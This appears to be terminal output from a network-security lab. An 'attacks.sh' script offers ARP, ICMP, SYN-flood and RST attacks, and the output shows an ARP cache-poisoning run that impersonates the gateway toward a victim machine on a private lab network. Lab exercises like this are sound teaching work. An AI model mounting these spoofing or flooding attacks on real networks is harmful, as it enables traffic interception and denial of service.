 seed@attacker:~$ sudo ./attacks.sh
Type 1 for ARP; 2 for ICMP; 3 for SYNflood; 4 for RST
1
Victim ip is  10.0.2.4
Victim mac is  08:00:27:a6:eb:87
Gateway is 10.0.2.1
Attacker IP is 10.0.2.6
Attacker MAC is 08:00:27:ee:0d:0f
Ethernet_________________________________________________________.
| 08:00:27:EE:0D:0F->08:00:27:A6:EB:87 type:0x0806               |
|________________________________________________________________|
ARP Request______________________________________________________.
| this address : 08:00:27:EE:0D:0F 10.0.2.1                      |
| asks         : 08:00:27:A6:EB:87 10.0.2.6                      |
|________________________________________________________________|